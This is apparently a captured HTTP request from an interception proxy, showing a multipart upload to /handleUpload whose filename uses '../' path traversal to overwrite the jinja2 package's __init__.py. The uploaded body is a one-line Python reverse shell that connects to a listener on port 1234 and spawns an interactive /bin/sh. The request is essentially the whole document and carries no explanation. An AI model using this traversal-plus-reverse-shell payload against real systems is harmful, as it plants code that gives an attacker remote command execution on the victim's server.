 Request
Raw Params Headers Hex
POST /handleUpload HTTP/1.1
Host: 0.0.0.0:4000
User-Agent: curl/7.64.1
Accept: */*
Content-Length: 459
Content-Type: multipart/form-data;
boundary=------------------------a36ca335c6a493cf
Connection: close
--------------------------a36ca335c6a493cf
Content-Disposition: form-data; name="photo";
filename="../home/alert1/.local/lib/python2.7/site-packages/jinja2/__init__.py"
Content-Type: text/plain
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("0
.0.0.0",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
--------------------------a36ca335c6a493cf--